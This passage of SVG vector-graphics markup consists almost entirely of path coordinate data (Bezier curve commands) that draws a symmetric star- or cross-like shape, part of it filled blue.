206.776,77.900 206.676 C 78.285 206.575,77.970 206.493,77.200 206.493 C 76.430 206.493,76.115 206.575,76.500 206.676 M322.100 206.676 C 322.485 206.776,323.115 206.776,323.500 206.676 C 323.885 206.575,323.570 206.493,322.800 206.493 C 322.030 206.493,321.715 206.575,322.100 206.676 M87.481 208.041 C 87.798 208.358,88.132 208.361,88.661 208.054 C 89.309 207.677,89.254 207.623,88.220 207.612 C 87.359 207.603,87.160 207.720,87.481 208.041 M311.339 208.054 C 311.868 208.361,312.202 208.358,312.519 208.041 C 312.840 207.720,312.641 207.603,311.780 207.612 C 310.746 207.623,310.691 207.677,311.339 208.054 M96.000 209.200 C 96.000 209.420,96.270 209.600,96.600 209.600 C 96.930 209.600,97.200 209.420,97.200 209.200 C 97.200 208.980,96.930 208.800,96.600 208.800 C 96.270 208.800,96.000 208.980,96.000 209.200 M302.800 209.200 C 302.800 209.420,303.070 209.600,303.400 209.600 C 303.730 209.600,304.000 209.420,304.000 209.200 C 304.000 208.980,303.730 208.800,303.400 208.800 C 303.070 208.800,302.800 208.980,302.800 209.200 M190.400 303.400 C 190.400 303.730,190.580 304.000,190.800 304.000 C 191.020 304.000,191.200 303.730,191.200 303.400 C 191.200 303.070,191.020 302.800,190.800 302.800 C 190.580 302.800,190.400 303.070,190.400 303.400 M208.800 303.400 C 208.800 303.730,208.980 304.000,209.200 304.000 C 209.420 304.000,209.600 303.730,209.600 303.400 C 209.600 303.070,209.420 302.800,209.200 302.800 C 208.980 302.800,208.800 303.070,208.800 303.400 M191.830 311.467 C 191.689 311.834,191.760 312.320,191.987 312.547 C 192.271 312.831,192.400 312.623,192.400 311.880 C 192.400 310.646,192.200 310.501,191.830 311.467 M207.612 311.780 C 207.603 312.641,207.720 312.840,208.041 312.519 C 208.358 312.202,208.361 311.868,208.054 311.339 C 207.677 310.691,207.623 310.746,207.612 311.780 M193.301 322.200 C 193.305 323.080,193.387 323.393,193.483 322.895 C 193.579 322.398,193.575 321.678,193.475 321.295 C 193.375 320.913,193.296 321.320,193.301 322.200 M206.501 322.200 C 206.505 323.080,206.587 323.393,206.683 322.895 C 206.779 322.398,206.775 321.678,206.675 321.295 C 206.575 320.913,206.496 321.320,206.501 322.200 M193.600 329.200 C 193.600 329.930,193.766 330.345,194.000 330.200 C 194.220 330.064,194.400 329.614,194.400 329.200 C 194.400 328.786,194.220 328.336,194.000 328.200 C 193.766 328.055,193.600 328.470,193.600 329.200 M205.819 328.500 C 205.652 328.885,205.652 329.515,205.819 329.900 C 206.109 330.567,206.132 330.567,206.291 329.900 C 206.574 328.719,206.203 327.619,205.819 328.500 M194.514 337.000 C 194.517 338.100,194.595 338.503,194.687 337.895 C 194.779 337.286,194.777 336.386,194.682 335.895 C 194.587 335.403,194.511 335.900,194.514 337.000 M205.314 337.000 C 205.317 338.100,205.395 338.503,205.487 337.895 C 205.579 337.286,205.577 336.386,205.482 335.895 C 205.387 335.403,205.311 335.900,205.314 337.000 M194.800 347.000 C 194.800 347.770,194.980 348.400,195.200 348.400 C 195.420 348.400,195.600 347.770,195.600 347.000 C 195.600 346.230,195.420 345.600,195.200 345.600 C 194.980 345.600,194.800 346.230,194.800 347.000 M204.400 347.000 C 204.400 347.770,204.580 348.400,204.800 348.400 C 205.020 348.400,205.200 347.770,205.200 347.000 C 205.200 346.230,205.020 345.600,204.800 345.600 C 204.580 345.600,204.400 346.230,204.400 347.000 M195.724 359.000 C 195.726 360.320,195.801 360.812,195.890 360.093 C 195.979 359.374,195.977 358.294,195.886 357.693 C 195.795 357.092,195.722 357.680,195.724 359.000 M204.124 359.000 C 204.126 360.320,204.201 360.812,204.290 360.093 C 204.379 359.374,204.377 358.294,204.286 357.693 C 204.195 357.092,204.122 357.680,204.124 359.000 M196.267 371.867 C 195.844 372.290,195.957 376.326,196.400 376.600 C 196.651 376.755,196.800 375.871,196.800 374.224 C 196.800 371.582,196.754 371.379,196.267 371.867 M203.200 374.200 C 203.200 375.863,203.349 376.755,203.600 376.600 C 203.820 376.464,204.000 375.384,204.000 374.200 C 204.000 373.016,203.820 371.936,203.600 371.800 C 203.349 371.645,203.200 372.537,203.200 374.200 M196.934 392.800 C 196.934 394.450,197.005 395.125,197.091 394.300 C 197.178 393.475,197.178 392.125,197.091 391.300 C 197.005 390.475,196.934 391.150,196.934 392.800 M202.934 392.800 C 202.934 394.450,203.005 395.125,203.091 394.300 C 203.178 393.475,203.178 392.125,203.091 391.300 C 203.005 390.475,202.934 391.150,202.934 392.800 "></path>

		<path d="M197.324 2.200 C 197.326 3.520,197.401 4.012,197.490 3.293 C 197.579 2.574,197.577 1.494,197.486 0.893 C 197.395 0.292,197.322 0.880,197.324 2.200 M202.524 2.200 C 202.526 3.520,202.601 4.012,202.690 3.293 C 202.779 2.574,202.777 1.494,202.686 0.893 C 202.595 0.292,202.522 0.880,202.524 2.200 M196.390 30.081 C 196.284 31.116,196.345 31.815,196.526 31.634 C 196.707 31.453,196.793 30.607,196.719 29.753 L 196.583 28.200 196.390 30.081 M203.232 29.876 C 203.214 30.798,203.342 31.641,203.516 31.748 C 203.690 31.856,203.767 31.282,203.687 30.472 C 203.469 28.258,203.267 27.995,203.232 29.876 M196.146 39.400 C 196.147 41.600,196.214 42.449,196.295 41.287 C 196.376 40.124,196.376 38.324,196.293 37.287 C 196.211 36.249,196.145 37.200,196.146 39.400 M203.746 39.400 C 203.747 41.600,203.814 42.449,203.895 41.287 C 203.976 40.124,203.976 38.324,203.893 37.287 C 203.811 36.249,203.745 37.200,203.746 39.400 M195.168 55.700 C 195.049 56.560,195.110 57.050,195.312 56.848 C 195.505 56.655,195.598 55.981,195.519 55.349 C 195.387 54.291,195.359 54.319,195.168 55.700 M204.400 55.576 C 204.400 56.223,204.542 56.841,204.716 56.948 C 204.890 57.056,204.961 56.527,204.873 55.772 C 204.676 54.091,204.400 53.977,204.400 55.576 M194.901 62.600 C 194.905 63.480,194.987 63.793,195.083 63.295 C 195.179 62.798,195.175 62.078,195.075 61.695 C 194.975 61.313,194.896 61.720,194.901 62.600 M204.901 62.600 C 204.905 63.480,204.987 63.793,205.083 63.295 C 205.179 62.798,205.175 62.078,205.075 61.695 C 204.975 61.313,204.896 61.720,204.901 62.600 M193.056 79.284 C 192.921 79.788,192.830 80.740,192.853 81.400 C 192.881 82.228,192.997 81.984,193.226 80.613 C 193.576 78.523,193.474 77.726,193.056 79.284 M206.682 80.200 C 206.809 81.300,206.977 82.275,207.056 82.367 C 207.355 82.714,207.128 79.764,206.797 79.000 C 206.574 78.485,206.533 78.913,206.682 80.200 M191.761 89.758 C 191.643 90.065,191.608 91.010,191.683 91.858 C 191.810 93.287,191.834 93.246,192.010 91.300 C 192.204 89.156,192.141 88.767,191.761 89.758 M207.993 91.319 L 208.185 93.400 208.318 91.646 C 208.391 90.681,208.305 89.744,208.126 89.565 C 207.947 89.385,207.887 90.175,207.993 91.319 M190.352 99.913 C 190.221 100.707,190.279 101.081,190.501 100.859 C 190.703 100.657,190.801 100.067,190.719 99.546 C 190.593 98.745,190.537 98.802,190.352 99.913 M209.200 99.776 C 209.200 100.313,209.347 100.844,209.528 100.955 C 209.708 101.067,209.777 100.627,209.682 99.979 C 209.472 98.549,209.200 98.435,209.200 99.776 M187.152 113.913 C 187.021 114.707,187.079 115.081,187.301 114.859 C 187.503 114.657,187.601 114.067,187.519 113.546 C 187.393 112.745,187.337 112.802,187.152 113.913 M212.400 113.776 C 212.400 114.313,212.547 114.844,212.728 114.955 C 212.908 115.067,212.977 114.627,212.882 113.979 C 212.672 112.549,212.400 112.435,212.400 113.776 M186.187 117.400 C 186.084 117.730,185.912 118.279,185.805 118.621 C 185.697 118.962,185.766 119.145,185.957 119.027 C 186.148 118.909,186.391 118.359,186.497 117.806 C 186.706 116.713,186.490 116.430,186.187 117.400 M213.506 117.818 C 213.610 118.365,213.828 118.894,213.990 118.994 C 214.152 119.094,214.199 118.729,214.094 118.182 C 213.990 117.635,213.772 117.106,213.610 117.006 C 213.448 116.906,213.401 117.271,213.506 117.818 M118.200 185.885 C 116.975 186.180,116.598 186.728,117.776 186.503 C 118.346 186.394,118.910 186.146,119.030 185.952 C 119.149 185.759,119.192 185.621,119.124 185.646 C 119.056 185.672,118.640 185.779,118.200 185.885 M281.006 186.010 C 281.106 186.172,281.635 186.390,282.182 186.494 C 282.729 186.599,283.094 186.552,282.994 186.390 C 282.894 186.228,282.365 186.010,281.818 185.906 C 281.271 185.801,280.906 185.848,281.006 186.010 M113.800 187.200 L 112.600 187.505 113.676 187.553 C 114.268 187.579,114.864 187.420,115.000 187.200 C 115.136 186.980,115.192 186.821,115.124 186.847 C 115.056 186.873,114.460 187.032,113.800 187.200 M285.141 187.301 C 285.343 187.503,285.933 187.601,286.454 187.519 C 287.255 187.393,287.198 187.337,286.087 187.152 C 285.293 187.021,284.919 187.079,285.141 187.301 M91.800 191.496 C 90.700 191.580,89.674 191.772,89.519 191.924 C 89.365 192.076,90.175 192.138,91.319 192.063 C 92.464 191.988,93.571 191.763,93.780 191.563 C 93.989 191.363,94.079 191.232,93.980 191.272 C 93.881 191.312,92.900 191.413,91.800 191.496 M306.319 191.663 C 306.474 191.808,307.536 191.988,308.681 192.063 C 309.825 192.138,310.635 192.082,310.481 191.937 C 310.326 191.792,309.264 191.612,308.119 191.537 C 306.975 191.462,306.165 191.518,306.319 191.663 M79.457 193.107 C 79.353 193.276,79.972 193.348,80.834 193.265 C 81.695 193.183,82.400 193.045,82.400 192.958 C 82.400 192.660,79.647 192.800,79.457 193.107 M317.600 192.958 C 317.600 193.045,318.305 193.183,319.166 193.265 C 320.028 193.348,320.647 193.276,320.543 193.107 C 320.353 192.800,317.600 192.660,317.600 192.958 M55.600 195.200 L 54.200 195.495 55.476 195.547 C 56.178 195.576,56.864 195.420,57.000 195.200 C 57.136 194.980,57.192 194.824,57.124 194.853 C 57.056 194.882,56.370 195.038,55.600 195.200 M62.100 195.076 C 62.485 195.176,63.115 195.176,63.500 195.076 C 63.885 194.975,63.570 194.893,62.800 194.893 C 62.030 194.893,61.715 194.975,62.100 195.076 M336.500 195.076 C 336.885 195.176,337.515 195.176,337.900 195.076 C 338.285 194.975,337.970 194.893,337.200 194.893 C 336.430 194.893,336.115 194.975,336.500 195.076 M343.152 195.312 C 343.345 195.505,344.019 195.598,344.651 195.519 C 345.709 195.387,345.681 195.359,344.300 195.168 C 343.440 195.049,342.950 195.110,343.152 195.312 M30.000 196.400 L 28.200 196.680 29.876 196.740 C 30.798 196.773,31.664 196.620,31.800 196.400 C 31.936 196.180,31.992 196.027,31.924 196.060 C 31.856 196.093,30.990 196.246,30.000 196.400 M37.513 196.295 C 38.676 196.376,40.476 196.376,41.513 196.293 C 42.551 196.211,41.600 196.145,39.400 196.146 C 37.200 196.147,36.351 196.214,37.513 196.295 M358.713 196.295 C 359.876 196.376,361.676 196.376,362.713 196.293 C 363.751 196.211,362.800 196.145,360.600 196.146 C 358.400 196.147,357.551 196.214,358.713 196.295 M368.366 196.526 C 368.547 196.707,369.393 196.793,370.247 196.719 L 371.800 196.583 369.919 196.390 C 368.884 196.284,368.185 196.345,368.366 196.526 M11.600 197.200 L 9.000 197.462 11.476 197.531 C 12.838 197.569,14.064 197.420,14.200 197.200 C 14.336 196.980,14.392 196.831,14.324 196.869 C 14.256 196.907,13.030 197.056,11.600 197.200 M385.960 197.322 C 386.138 197.499,387.345 197.586,388.642 197.517 L 391.000 197.390 388.318 197.195 C 386.843 197.088,385.782 197.145,385.960 197.322 M1.107 197.490 C 1.826 197.579,2.906 197.577,3.507 197.486 C 4.108 197.395,3.520 197.322,2.200 197.324 C 0.880 197.326,0.388 197.401,1.107 197.490 M396.707 197.490 C 397.426 197.579,398.506 197.577,399.107 197.486 C 399.708 197.395,399.120 197.322,397.800 197.324 C 396.480 197.326,395.988 197.401,396.707 197.490 M1.107 202.690 C 1.826 202.779,2.906 202.777,3.507 202.686 C 4.108 202.595,3.520 202.522,2.200 202.524 C 0.880 202.526,0.388 202.601,1.107 202.690 M9.800 202.638 C 11.674 202.939,14.309 202.977,14.138 202.700 C 14.036 202.535,12.838 202.425,11.476 202.454 C 10.114 202.484,9.360 202.567,9.800 202.638 M385.862 202.700 C 385.760 202.865,386.514 202.947,387.538 202.883 C 390.712 202.684,391.109 202.511,388.524 202.454 C 387.162 202.425,385.964 202.535,385.862 202.700 M396.707 202.690 C 397.426 202.779,398.506 202.777,399.107 202.686 C 399.708 202.595,399.120 202.522,397.800 202.524 C 396.480 202.526,395.988 202.601,396.707 202.690 M28.600 203.403 C 29.514 203.721,31.929 203.809,31.748 203.516 C 31.641 203.342,30.798 203.214,29.876 203.232 C 28.954 203.249,28.380 203.326,28.600 203.403 M368.252 203.516 C 368.144 203.690,368.718 203.767,369.528 203.687 C 371.742 203.469,372.005 203.267,370.124 203.232 C 369.202 203.214,368.359 203.342,368.252 203.516 M37.513 203.895 C 38.676 203.976,40.476 203.976,41.513 203.893 C 42.551 203.811,41.600 203.745,39.400 203.746 C 37.200 203.747,36.351 203.814,37.513 203.895 M358.713 203.895 C 359.876 203.976,361.676 203.976,362.713 203.893 C 363.751 203.811,362.800 203.745,360.600 203.746 C 358.400 203.747,357.551 203.814,358.713 203.895 M54.400 204.556 C 54.400 204.642,55.017 204.785,55.772 204.873 C 56.527 204.961,57.056 204.890,56.948 204.716 C 56.755 204.403,54.400 204.255,54.400 204.556 M343.052 204.716 C 342.944 204.890,343.473 204.961,344.228 204.873 C 344.983 204.785,345.600 204.642,345.600 204.556 C 345.600 204.255,343.245 204.403,343.052 204.716 M62.100 205.076 C 62.485 205.176,63.115 205.176,63.500 205.076 C 63.885 204.975,63.570 204.893,62.800 204.893 C 62.030 204.893,61.715 204.975,62.100 205.076 M336.500 205.076 C 336.885 205.176,337.515 205.176,337.900 205.076 C 338.285 204.975,337.970 204.893,337.200 204.893 C 336.430 204.893,336.115 204.975,336.500 205.076 M79.560 206.920 C 79.746 207.106,80.506 207.196,81.249 207.119 C 82.567 206.983,82.558 206.975,80.910 206.780 C 79.981 206.671,79.373 206.733,79.560 206.920 M319.000 206.800 L 317.400 207.086 318.876 207.143 C 319.688 207.174,320.464 207.020,320.600 206.800 C 320.736 206.580,320.792 206.426,320.724 206.457 C 320.656 206.488,319.880 206.642,319.000 206.800 M89.519 208.063 C 89.674 208.208,90.736 208.388,91.881 208.463 C 93.025 208.538,93.835 208.482,93.681 208.337 C 93.526 208.192,92.464 208.012,91.319 207.937 C 90.175 207.862,89.365 207.918,89.519 208.063 M308.600 207.896 C 307.500 207.980,306.474 208.172,306.319 208.324 C 306.165 208.476,306.975 208.538,308.119 208.463 C 309.264 208.388,310.371 208.163,310.580 207.963 C 310.789 207.763,310.879 207.632,310.780 207.672 C 310.681 207.712,309.700 207.813,308.600 207.896 M112.800 212.555 C 112.800 212.640,113.330 212.787,113.979 212.882 C 114.627 212.977,115.067 212.908,114.955 212.728 C 114.757 212.407,112.800 212.250,112.800 212.555 M285.045 212.728 C 284.933 212.908,285.373 212.977,286.021 212.882 C 286.670 212.787,287.200 212.640,287.200 212.555 C 287.200 212.250,285.243 212.407,285.045 212.728 M187.152 286.087 C 187.337 287.198,187.393 287.255,187.519 286.454 C 187.601 285.933,187.503 285.343,187.301 285.141 C 187.079 284.919,187.021 285.293,187.152 286.087 M212.554 285.377 C 212.432 285.694,212.403 286.279,212.489 286.677 C 212.587 287.128,212.724 286.912,212.854 286.100 C 213.071 284.738,212.930 284.396,212.554 285.377 M191.537 308.119 C 191.612 309.264,191.812 310.346,191.980 310.524 C 192.346 310.909,192.020 306.726,191.653 306.319 C 191.514 306.165,191.462 306.975,191.537 308.119 M208.219 306.500 C 207.880 307.587,207.710 310.849,208.008 310.535 C 208.183 310.351,208.388 309.255,208.463 308.100 C 208.598 306.025,208.522 305.527,208.219 306.500 M192.800 318.976 C 192.800 319.733,192.938 320.438,193.107 320.543 C 193.276 320.647,193.348 320.028,193.265 319.166 C 193.081 317.232,192.800 317.118,192.800 318.976 M206.780 319.090 C 206.671 320.019,206.733 320.627,206.920 320.440 C 207.106 320.254,207.196 319.494,207.119 318.751 C 206.983 317.433,206.975 317.442,206.780 319.090 M194.893 337.200 C 194.893 337.970,194.975 338.285,195.076 337.900 C 195.176 337.515,195.176 336.885,195.076 336.500 C 194.975 336.115,194.893 336.430,194.893 337.200 M204.893 337.200 C 204.893 337.970,204.975 338.285,205.076 337.900 C 205.176 337.515,205.176 336.885,205.076 336.500 C 204.975 336.115,204.893 336.430,204.893 337.200 M195.168 344.300 C 195.359 345.681,195.387 345.709,195.519 344.651 C 195.598 344.019,195.505 343.345,195.312 343.152 C 195.110 342.950,195.049 343.440,195.168 344.300 M204.556 343.371 C 204.435 343.685,204.404 344.360,204.486 344.871 C 204.595 345.554,204.688 345.404,204.837 344.300 C 205.047 342.747,204.936 342.381,204.556 343.371 M196.146 360.600 C 196.147 362.800,196.214 363.649,196.295 362.487 C 196.376 361.324,196.376 359.524,196.293 358.487 C 196.211 357.449,196.145 358.400,196.146 360.600 M203.746 360.600 C 203.747 362.800,203.814 363.649,203.895 362.487 C 203.976 361.324,203.976 359.524,203.893 358.487 C 203.811 357.449,203.745 358.400,203.746 360.600 M196.390 369.919 L 196.583 371.800 196.719 370.247 C 196.793 369.393,196.707 368.547,196.526 368.366 C 196.345 368.185,196.284 368.884,196.390 369.919 M203.359 368.562 C 203.241 368.871,203.207 369.726,203.283 370.462 C 203.406 371.635,203.447 371.566,203.615 369.900 C 203.811 367.952,203.739 367.574,203.359 368.562 M197.195 388.318 L 197.390 391.000 197.517 388.642 C 197.586 387.345,197.499 386.138,197.322 385.960 C 197.145 385.782,197.088 386.843,197.195 388.318 M202.565 386.148 C 202.449 386.449,202.413 387.664,202.484 388.848 L 202.613 391.000 202.807 388.299 C 203.001 385.581,202.952 385.139,202.565 386.148 M197.324 397.800 C 197.326 399.120,197.401 399.612,197.490 398.893 C 197.579 398.174,197.577 397.094,197.486 396.493 C 197.395 395.892,197.322 396.480,197.324 397.800 M202.524 397.800 C 202.526 399.120,202.601 399.612,202.690 398.893 C 202.779 398.174,202.777 397.094,202.686 396.493 C 202.595 395.892,202.522 396.480,202.524 397.800 " fill="blue"></path>

		<path d="M197.059 13.453 C 196.917 15.140,196.829 19.239,196.865 22.560 C 196.928 28.324,196.944 28.189,197.219 19.600 C 197.525 10.070,197.483 8.443,197.059 13.453 M202.713 19.000 C 202.796 23.840,202.926 27.980,203.001 28.200 C 203.259 28.958,203.113 14.995,202.837 12.600 C 202.685 11.280,202.629 14.160,202.713 19.000 M196.161 32.158 C 196.043 32.465,196.008 33.410,196.083 34.258 C 196.210 35.687,196.234 35.646,196.410 33.700 C 196.604 31.556,196.541 31.167,196.161 32.158 M203.593 33.719 L 203.785 35.800 203.918 34.046 C 203.991 33.081,203.905 32.144,203.726 31.965 C 203.547 31.785,203.487 32.575,203.593 33.719 M195.980 44.690 C 195.871 45.619,195.933 46.227,196.120 46.040 C 196.306 45.854,196.396 45.094,196.319 44.351 C 196.183 43.033,196.175 43.042,195.980 44.690 M203.600 44.576 C 203.600 45.333,203.738 46.038,203.907 46.143 C 204.076 46.247,204.148 45.628,204.065 44.766 C 203.881 42.832,203.600 42.718,203.600 44.576 M195.701 53.000 C 195.705 53.880,195.787 54.193,195.883 53.695 C 195.979 53.198,195.975 52.478,195.875 52.095 C 195.775 51.713,195.696 52.120,195.701 53.000 M204.101 53.000 C 204.105 53.880,204.187 54.193,204.283 53.695 C 204.379 53.198,204.375 52.478,204.275 52.095 C 204.175 51.713,204.096 52.120,204.101 53.000 M194.962 57.354 C 194.845 57.659,194.810 58.694,194.883 59.654 C 195.013 61.344,195.023 61.326,195.209 59.099 C 195.403 56.765,195.345 56.356,194.962 57.354 M204.794 59.119 L 204.987 61.400 205.118 59.444 C 205.190 58.369,205.103 57.342,204.924 57.163 C 204.746 56.984,204.687 57.864,204.794 59.119 M194.752 65.113 C 194.621 65.907,194.679 66.281,194.901 66.059 C 195.103 65.857,195.201 65.267,195.119 64.746 C 194.993 63.945,194.937 64.002,194.752 65.113 M204.800 64.976 C 204.800 65.513,204.947 66.044,205.128 66.155 C 205.308 66.267,205.377 65.827,205.282 65.179 C 205.072 63.749,204.800 63.635,204.800 64.976 M193.761 73.758 C 193.643 74.065,193.608 75.010,193.683 75.858 C 193.810 77.287,193.834 77.246,194.010 75.300 C 194.204 73.156,194.141 72.767,193.761 73.758 M205.993 75.319 L 206.185 77.400 206.318 75.646 C 206.391 74.681,206.305 73.744,206.126 73.565 C 205.947 73.385,205.887 74.175,205.993 75.319 M192.610 85.300 C 192.316 86.187,192.191 89.971,192.465 89.681 C 192.719 89.411,193.118 84.798,192.887 84.799 C 192.826 84.800,192.700 85.025,192.610 85.300 M207.135 87.119 C 207.210 88.373,207.390 89.527,207.535 89.681 C 207.681 89.836,207.739 88.936,207.665 87.681 C 207.590 86.427,207.410 85.273,207.265 85.119 C 207.119 84.964,207.061 85.864,207.135 87.119 M187.968 111.300 C 187.849 112.160,187.910 112.650,188.112 112.448 C 188.305 112.255,188.398 111.581,188.319 110.949 C 188.187 109.891,188.159 109.919,187.968 111.300 M211.600 111.176 C 211.600 111.823,211.742 112.441,211.916 112.548 C 212.090 112.656,212.161 112.127,212.073 111.372 C 211.876 109.691,211.600 109.577,211.600 111.176 M181.040 132.040 C 180.572 132.978,180.555 133.170,180.967 132.827 C 181.459 132.419,182.118 130.800,181.792 130.800 C 181.719 130.800,181.380 131.358,181.040 132.040 M218.281 131.587 C 218.394 132.020,218.732 132.578,219.033 132.827 C 219.445 133.170,219.428 132.978,218.960 132.040 C 218.253 130.622,217.981 130.441,218.281 131.587 M160.985 161.300 L 159.000 163.400 161.100 161.415 C 163.051 159.571,163.383 159.200,163.085 159.200 C 163.022 159.200,162.077 160.145,160.985 161.300 M238.600 161.200 C 239.683 162.300,240.660 163.200,240.770 163.200 C 240.880 163.200,240.083 162.300,239.000 161.200 C 237.917 160.100,236.940 159.200,236.830 159.200 C 236.720 159.200,237.517 160.100,238.600 161.200 M132.093 180.980 C 130.798 181.695,130.591 181.980,131.547 181.730 C 132.002 181.611,132.582 181.263,132.836 180.957 C 133.375 180.307,133.307 180.309,132.093 180.980 M267.173 180.967 C 267.581 181.459,269.200 182.118,269.200 181.792 C 269.200 181.719,268.642 181.380,267.960 181.040 C 267.022 180.572,266.830 180.555,267.173 180.967 M111.300 187.889 C 110.585 187.978,110.000 188.188,110.000 188.356 C 110.000 188.764,112.350 188.404,112.629 187.954 C 112.749 187.759,112.792 187.629,112.724 187.664 C 112.656 187.699,112.015 187.801,111.300 187.889 M287.423 188.037 C 287.658 188.417,290.000 188.724,290.000 188.374 C 290.000 188.217,289.383 188.015,288.628 187.927 C 287.873 187.839,287.331 187.889,287.423 188.037 M87.600 192.297 C 86.390 192.379,85.273 192.571,85.119 192.723 C 84.964 192.875,85.864 192.939,87.119 192.865 C 88.373 192.790,89.571 192.565,89.780 192.365 C 89.989 192.164,90.079 192.033,89.980 192.074 C 89.881 192.115,88.810 192.215,87.600 192.297 M310.319 192.465 C 310.473 192.610,311.627 192.790,312.881 192.865 C 314.136 192.939,315.036 192.881,314.881 192.735 C 314.727 192.590,313.573 192.410,312.319 192.335 C 311.064 192.261,310.164 192.319,310.319 192.465 M73.452 193.916 C 73.344 194.090,73.918 194.170,74.728 194.093 C 77.202 193.859,77.493 193.695,75.524 193.646 C 74.492 193.621,73.559 193.742,73.452 193.916 M323.200 193.823 C 324.686 194.147,326.726 194.203,326.548 193.916 C 326.441 193.742,325.508 193.621,324.476 193.646 C 323.444 193.672,322.870 193.752,323.200 193.823 M65.000 194.800 L 63.800 195.105 64.876 195.153 C 65.468 195.179,66.064 195.020,66.200 194.800 C 66.336 194.580,66.392 194.421,66.324 194.447 C 66.256 194.473,65.660 194.632,65.000 194.800 M333.941 194.901 C 334.143 195.103,334.733 195.201,335.254 195.119 C 336.055 194.993,335.998 194.937,334.887 194.752 C 334.093 194.621,333.719 194.679,333.941 194.901 M57.062 195.100 C 56.960 195.265,57.714 195.346,58.738 195.280 C 61.659 195.093,62.014 194.897,59.524 194.846 C 58.272 194.821,57.164 194.935,57.062 195.100 M338.800 195.027 C 340.144 195.327,343.111 195.380,342.938 195.100 C 342.836 194.935,341.728 194.821,340.476 194.846 C 339.224 194.872,338.470 194.953,338.800 195.027 M44.600 196.000 L 43.000 196.286 44.476 196.343 C 45.288 196.374,46.064 196.220,46.200 196.000 C 46.336 195.780,46.392 195.626,46.324 195.657 C 46.256 195.688,45.480 195.842,44.600 196.000 M52.500 195.876 C 52.885 195.976,53.515 195.976,53.900 195.876 C 54.285 195.775,53.970 195.693,53.200 195.693 C 52.430 195.693,52.115 195.775,52.500 195.876 M346.100 195.876 C 346.485 195.976,347.115 195.976,347.500 195.876 C 347.885 195.775,347.570 195.693,346.800 195.693 C 346.030 195.693,345.715 195.775,346.100 195.876 M354.000 196.005 C 354.330 196.216,355.125 196.391,355.767 196.394 C 357.314 196.402,356.977 196.171,355.000 195.868 C 353.910 195.701,353.591 195.745,354.000 196.005 M31.800 196.400 C 31.648 196.646,28.270 196.800,23.000 196.800 C 18.296 196.800,14.364 196.935,14.261 197.100 C 13.987 197.542,30.861 197.261,31.800 196.808 C 32.240 196.595,33.320 196.357,34.200 196.278 C 35.782 196.136,35.779 196.134,33.924 196.067 C 32.892 196.030,31.936 196.180,31.800 196.400 M365.800 196.278 C 366.680 196.357,367.760 196.595,368.200 196.808 C 369.139 197.261,386.013 197.542,385.739 197.100 C 385.636 196.935,381.704 196.800,377.000 196.800 C 371.730 196.800,368.352 196.646,368.200 196.400 C 368.064 196.180,367.108 196.030,366.076 196.067 C 364.221 196.134,364.218 196.136,365.800 196.278 M14.261 202.900 C 14.364 203.065,18.296 203.200,23.000 203.200 C 28.270 203.200,31.648 203.354,31.800 203.600 C 31.936 203.820,32.892 203.970,33.924 203.933 C 35.779 203.866,35.782 203.864,34.200 203.722 C 33.320 203.643,32.240 203.405,31.800 203.192 C 30.861 202.739,13.987 202.458,14.261 202.900 M377.400 202.690 C 372.780 202.749,368.640 202.973,368.200 203.188 C 367.760 203.403,366.680 203.643,365.800 203.722 C 364.218 203.864,364.221 203.866,366.076 203.933 C 367.108 203.970,368.064 203.820,368.200 203.600 C 368.352 203.354,371.730 203.200,377.000 203.200 C 382.270 203.200,385.648 203.046,385.800 202.800 C 385.936 202.580,385.992 202.441,385.924 202.491 C 385.856 202.542,382.020 202.631,377.400 202.690 M43.200 203.758 C 43.200 203.845,43.905 203.983,44.766 204.065 C 45.628 204.148,46.247 204.076,46.143 203.907 C 45.953 203.600,43.200 203.460,43.200 203.758 M353.857 203.907 C 353.753 204.076,354.372 204.148,355.234 204.065 C 356.095 203.983,356.800 203.845,356.800 203.758 C 356.800 203.460,354.047 203.600,353.857 203.907 M52.500 204.276 C 52.885 204.376,53.515 204.376,53.900 204.276 C 54.285 204.175,53.970 204.093,53.200 204.093 C 52.430 204.093,52.115 204.175,52.500 204.276 M346.100 204.276 C 346.485 204.376,347.115 204.376,347.500 204.276 C 347.885 204.175,347.570 204.093,346.800 204.093 C 346.030 204.093,345.715 204.175,346.100 204.276 M57.161 204.923 C 57.340 205.100,58.456 205.188,59.643 205.117 L 61.800 204.989 59.318 204.794 C 57.954 204.687,56.983 204.745,57.161 204.923 M340.600 204.800 L 338.200 205.066 340.476 205.133 C 341.728 205.170,342.864 205.020,343.000 204.800 C 343.136 204.580,343.192 204.430,343.124 204.467 C 343.056 204.504,341.920 204.654,340.600 204.800 M64.000 204.955 C 64.000 205.040,64.530 205.187,65.179 205.282 C 65.827 205.377,66.267 205.308,66.155 205.128 C 65.957 204.807,64.000 204.650,64.000 204.955 M333.845 205.128 C 333.733 205.308,334.173 205.377,334.821 205.282 C 335.470 205.187,336.000 205.040,336.000 204.955 C 336.000 204.650,334.043 204.807,333.845 205.128 M73.565 206.126 C 73.744 206.305,74.681 206.391,75.646 206.318 L 77.400 206.185 75.319 205.993 C 74.175 205.887,73.385 205.947,73.565 206.126 M324.600 206.000 L 322.600 206.274 324.476 206.337 C 325.508 206.372,326.464 206.220,326.600 206.000 C 326.736 205.780,326.792 205.628,326.724 205.663 C 326.656 205.697,325.700 205.849,324.600 206.000 M85.119 207.265 C 85.273 207.410,86.427 207.590,87.681 207.665 C 88.936 207.739,89.836 207.681,89.681 207.535 C 89.527 207.390,88.373 207.210,87.119 207.135 C 85.864 207.061,84.964 207.119,85.119 207.265 M312.800 207.097 C 311.590 207.179,310.473 207.371,310.319 207.523 C 310.164 207.675,311.064 207.739,312.319 207.665 C 313.573 207.590,314.771 207.365,314.980 207.165 C 315.189 206.964,315.279 206.833,315.180 206.874 C 315.081 206.915,314.010 207.015,312.800 207.097 M110.000 211.626 C 110.000 211.783,110.617 211.985,111.372 212.073 C 112.127 212.161,112.669 212.111,112.577 211.963 C 112.342 211.583,110.000 211.276,110.000 211.626 M288.800 211.488 C 287.216 211.773,287.051 212.257,288.600 212.076 C 289.370 211.986,290.000 211.752,290.000 211.556 C 290.000 211.360,289.955 211.225,289.900 211.254 C 289.845 211.284,289.350 211.390,288.800 211.488 M130.800 218.208 C 130.800 218.281,131.358 218.620,132.040 218.960 C 132.978 219.428,133.170 219.445,132.827 219.033 C 132.419 218.541,130.800 217.882,130.800 218.208 M268.141 218.397 C 267.668 218.588,267.170 218.924,267.034 219.145 C 266.898 219.365,267.330 219.275,267.993 218.943 C 268.657 218.612,269.200 218.265,269.200 218.171 C 269.200 217.966,269.220 217.962,268.141 218.397 M161.000 238.800 C 162.083 239.900,163.060 240.800,163.170 240.800 C 163.280 240.800,162.483 239.900,161.400 238.800 C 160.317 237.700,159.340 